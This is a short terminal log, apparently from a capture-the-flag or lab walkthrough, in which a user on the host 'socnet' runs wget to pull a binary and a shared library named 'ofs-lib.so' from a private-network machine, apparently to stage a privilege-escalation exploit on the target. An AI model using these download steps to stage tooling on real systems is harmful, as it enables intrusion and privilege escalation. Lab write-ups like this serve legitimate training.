 john@socnet:~$ wget http://192.168.56.102/wanfeng
--2023-03-18 04:16:05--  http://192.168.56.102/wanfeng
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3384320 (3.2M) [application/octet-stream]
Saving to: ‘wanfeng’
100%[======================================================================>] 3,384,320   --.-K/s   in 0.1s
2023-03-18 04:16:06 (30.4 MB/s) - ‘wanfeng’ saved [3384320/3384320]
john@socnet:~$ wget http://192.168.56.102/ofs-lib.so
--2023-03-18 04:16:37--  http://192.168.56.102/ofs-lib.so
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so.1’
100%[======================================================================>] 7,752       --.-K/s   in 0.02s
2023-03-18 04:16:37 (337 KB/s) - ‘ofs-lib.so.1’ saved [7752/7752]